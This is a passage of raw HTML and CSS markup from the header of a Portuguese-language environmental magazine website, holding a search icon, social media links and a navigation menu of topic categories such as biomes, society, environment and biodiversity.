tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>.tdi_33{padding-top:7px!important;padding-right:5px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#59d600}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#59d600}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1358 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas/"><div class="tdb-menu-item-text">Biomas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1360 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas-terrestres/"><div class="tdb-menu-item-text">Biomas terrestres</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/"><div class="tdb-menu-item-text">Amazônia</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/"><div class="tdb-menu-item-text">Mata Atlântica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/"><div class="tdb-menu-item-text">Cerrado</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1364"><a href="https://eco21.eco.br/category/andes/"><div class="tdb-menu-item-text">Andes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/"><div class="tdb-menu-item-text">Caatinga</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1366"><a href="https://eco21.eco.br/category/pampas/"><div class="tdb-menu-item-text">Pampas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/"><div class="tdb-menu-item-text">Pantanal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/"><div class="tdb-menu-item-text">Áreas Úmidas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1370"><a href="https://eco21.eco.br/category/taiga/"><div class="tdb-menu-item-text">Taiga</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/"><div class="tdb-menu-item-text">Biomas aquáticos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1371 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/sociedade/"><div class="tdb-menu-item-text">Sociedade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1372 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ativismo-ambiental/"><div class="tdb-menu-item-text">Ativismo Ambiental</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1374"><a href="https://eco21.eco.br/category/ongs/"><div class="tdb-menu-item-text">ONGs</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1375 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cidades/"><div class="tdb-menu-item-text">Cidades</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/"><div class="tdb-menu-item-text">Resíduos Sólidos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/"><div class="tdb-menu-item-text">Saneamento Básico</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1378 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ecosofia/"><div class="tdb-menu-item-text">Ecosofia</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/"><div class="tdb-menu-item-text">Antropoceno</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/"><div class="tdb-menu-item-text">Povos Indígenas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1381 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/meio-ambiente/"><div class="tdb-menu-item-text">Meio Ambiente</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/"><div class="tdb-menu-item-text">Recursos Naturais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/"><div class="tdb-menu-item-text">Conservação</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/"><div class="tdb-menu-item-text">Ecoturismo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1385"><a href="https://eco21.eco.br/category/desastres/"><div class="tdb-menu-item-text">Desastres</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1386 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biodiversidade/"><div class="tdb-menu-item-text">Biodiversidade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1387"><a href="https://eco21.eco.br/category/fauna/"><div class="tdb-menu-item-text">Fauna</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1388"><a href="https://eco21.eco.br/category/flora/"><div class="tdb-menu-item-text">Flora</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children 